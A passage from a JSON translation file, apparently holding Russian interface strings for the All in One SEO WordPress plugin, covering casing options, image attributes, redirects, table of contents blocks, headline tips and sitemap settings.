\u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434 \u0438\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u043d\u0438\u0436\u0435."],"You can choose to hide this block on the front-end of your site so that visitors won't see it but search engines will still see it.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u0440\u044b\u0442\u044c \u0432\u043e \u0444\u0440\u043e\u043d\u0442\u044d\u043d\u0434\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0435\u0433\u043e \u043d\u0435 \u0432\u0438\u0434\u0435\u043b\u0438, \u043d\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043b\u0438 \u0435\u0433\u043e."],"Words to Strip":["\u0423\u0434\u0430\u043b\u044f\u0435\u043c\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Underscores (_)":["\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f (_)"],"Title Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"These are the results our SEO Analzyer has generated after analyzing the homepage of your website.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u043e\u043c SEO \u043f\u043e\u0441\u043b\u0435 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430."],"The first word of each sentence starts with a capital.":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0431\u0443\u043a\u0432\u044b."],"Strip Punctuation":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438"],"Sentence Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Punctuation Characters to Keep:":["\u041f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u0443\u0434\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0430:"],"Pound (#)":["\u0420\u0435\u0448\u0435\u0442\u043a\u0430 (#)"],"Plus (+)":["\u041f\u043b\u044e\u0441 (+)"],"Please note that if you are importing post\/term meta from %1$s v3.7.1 or below, this will only be successful if the post\/term IDs of this site are identical to those of the source site.":["\u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u0435\u0441\u043b\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0438\u0437 %1$s \u0432\u0435\u0440\u0441\u0438\u0438 3.7.1 \u0438\u043b\u0438 \u043d\u0438\u0436\u0435, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0435\u0441\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u0434\u0435\u043d\u0442\u0438\u0447\u043d\u044b ID \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Numbers (0-9)":["\u0427\u0438\u0441\u043b\u0430 (0-9)"],"Major words are capitalized and minor words remain in their original casing.":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043f\u0438\u0448\u0443\u0442\u0441\u044f \u0441 \u0437\u0430\u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0431\u0443\u043a\u0432\u044b, \u0430 \u0432\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u0432 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u043c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0435."],"Lower Case":["\u041d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"Looking for meta keywords?":["\u0418\u0449\u0435\u0442\u0435 \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438?"],"Go to the Advanced tab to add\/edit meta keywords":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0443 \u00ab\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u00bb, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\/\u043c\u0435\u043d\u044f\u0442\u044c \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Filename":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430"],"Date Archive Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u0430 \u0434\u0430\u0442\u044b"],"Dashes (-)":["\u0422\u0438\u0440\u0435 (-)"],"Custom Role":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f \u0440\u043e\u043b\u044c"],"Convert casing of image attributes":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Control the title, alt tag, caption, description and filename of your images (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0442\u0435\u0433\u043e\u043c alt, \u043f\u043e\u0434\u043f\u0438\u0441\u044c\u044e, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u043c \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Clean uploaded image filenames":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Choose which casing should be applied to the attribute.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u043a \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0443."],"Choose whether your %1$s should be included in search results. If you select \"No\", then your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c %1$s \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430. \u0415\u0441\u043b\u0438 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u00ab\u041d\u0435\u0442\u00bb, %1$s \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438."],"Casing":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440"],"Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c"],"Autogenerate image attributes":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Autogenerate %1$s on Upload":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f %1$s \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435"],"Apostrophe (')":["\u0410\u043f\u043e\u0441\u0442\u0440\u043e\u0444 (')"],"Ampersand (&)":["\u0410\u043c\u043f\u0435\u0440\u0441\u0430\u043d\u0434 (&)"],"Alt Tag":["Alt-\u0442\u044d\u0433"],"All letters are converted to lower case (small) letters.":["\u0412\u0441\u0435 \u0431\u0443\u043a\u0432\u044b \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0435 (\u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0435)."],"Add a Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"%2$sYour redirect was added and you may edit it <a href=\"%1$s\" target=\"_blank\">here<\/a>.%3$s":["%2$s\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0430, \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0435\u0451 \u043c\u043e\u0436\u043d\u043e <a href=\"%1$s\" target=\"_blank\">\u0437\u0434\u0435\u0441\u044c<\/a>.%3$s"],"%1$s Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 %1$s"],"We were unable to save the .htaccess file due to syntax errors. Please check the code below and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess \u0438\u0437-\u0437\u0430 \u0441\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043d\u0438\u0436\u0435 \u043a\u043e\u0434 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to save the .htaccess file because the file was not writable. Please check the file permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043d\u0435 \u0431\u044b\u043b \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u0444\u0430\u0439\u043b\u0443 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"WordPress %1$s | AIOSEO %2$s":["WordPress %1$s | AIOSEO %2$s"],"The HTML anchor allows %1$s to link directly to your header from this table of contents block. Feel free to edit if you want, but an anchor is required. For headings without an anchor, %1$s will automatically generate them.":["HTML-\u044f\u043a\u043e\u0440\u044c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 %1$s \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437 \u0431\u043b\u043e\u043a\u0430 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f. \u041f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u043d\u043e \u044f\u043a\u043e\u0440\u044c \u0432\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d. \u0414\u043b\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0431\u0435\u0437 \u044f\u043a\u043e\u0440\u0435\u0439 %1$s \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0438\u0445 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"Edit HTML Anchor:":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c HTML-\u044f\u043a\u043e\u0440\u044c:"],"Are you sure you want to delete this link?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443?"],"Are you sure you want to delete these links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Add a heading block below to begin generating the Table of Contents.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043b\u043e\u043a \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0447\u0430\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f."],"%1$s can automatically output a table of contents based on your heading tags below. Search engines sometimes use table of contents in search results or rich snippets which can help you increase your rankings.":["%1$s \u043c\u043e\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0430\u0448\u0438\u0445 \u0442\u0435\u0433\u043e\u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u043d\u0438\u0436\u0435. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u043d\u043e\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438\u043b\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430."],"Your headline would be more likely to get clicks if it had more uncommon words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u0441\u043b\u043e\u0432."],"Yes, count me in!":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f!"],"Write an answer...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442..."],"Write a question...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0432\u043e\u043f\u0440\u043e\u0441..."],"Word balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Want to get the most out of Clarity? Integrate Clarity with Google Analytics using MonsterInsights today!":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 Clarity? \u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435 Clarity \u0441 Google Analytics \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e MonsterInsights \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"VAT ID:":["\u0418\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u041d\u0414\u0421:"],"Too Many Words":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432"],"To let search engines know which profiles are associated with this site, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Title Wrapper":["\u041e\u0431\u0451\u0440\u0442\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Table of Contents Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Store":["\u041c\u0430\u0433\u0430\u0437\u0438\u043d"],"Reorder":["\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c"],"Reduce Word Count":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432"],"Open Your RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Not Enough Words":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432"],"Needs improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"List Style":["\u0421\u0442\u0438\u043b\u044c \u0441\u043f\u0438\u0441\u043a\u0430"],"IndexNow":["IndexNow"],"Headlines with 20-30% common words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0449\u0438\u0435 20-30% \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432, \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Great choice! Get started with MonsterInsights today to see how people find and use your website.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0432\u044b\u0431\u043e\u0440! \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 MonsterInsights \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Get relevant suggestions for adding internal links to all your content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a\u043e \u0432\u0441\u0435\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Get improved features and faster fixes by sharing non-sensitive data via usage tracking that shows us how %1$s is being used. No personal data is tracked or stored.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0438 \u0443\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043e\u0431\u043c\u0435\u043d\u0438\u0432\u0430\u044f\u0441\u044c \u043d\u0435\u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043d\u0430\u043c, \u043a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s. \u041d\u0438\u043a\u0430\u043a\u0438\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0438 \u043d\u0435 \u0445\u0440\u0430\u043d\u044f\u0442\u0441\u044f."],"For best results, you should strive for %1$s%3$d and above%2$s.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$s%3$d \u0438 \u0432\u044b\u0448\u0435%2$s."],"FAQ schema is a Pro feature.":["\u0421\u0445\u0435\u043c\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f Pro."],"FAQ Options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0427\u0430\u0412\u043e"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Display Block":["\u0411\u043b\u043e\u043a \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Dedicated HTML Sitemaps do not work while using \"plain\" permalinks. Please update your %1$spermalink structure%2$s to use this option.":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u00ab\u043e\u0431\u044b\u0447\u043d\u044b\u0445\u00bb \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 %1$s\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a%2$s."],"Build a Better %1$s":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0438\u0439 %1$s"],"at least one":["\u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"All in One SEO is perfect for business owners, 